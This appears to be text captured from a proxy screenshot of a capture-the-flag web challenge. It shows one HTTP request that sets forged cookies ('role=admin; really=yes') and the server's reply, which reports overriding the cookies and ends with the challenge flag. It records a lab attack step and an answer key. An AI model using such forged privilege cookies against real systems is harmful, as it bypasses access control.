 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 52.59.124.14:10014
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: role=admin; really=yes
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.11.2
3 Date: Fri, 10 Mar 2023 10:03:15 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 332
6 Connection: close
7
8 Usage: Look at the code ;-)
9
10 Overwriting cookies with default value! This must be secure!
11 Prepared request cookies are: [('role', 'guest'), ('really', 'yes')]
12 Sending request...
13 Request cookies are: [('role', 'guest'), ('really', 'yes')]
14
15 Someone's drunk oO
16
17 Response is: Admin: ENO{R3Qu3sts_4r3_s0m3T1m3s_we1rd_dont_get_confused}
18
19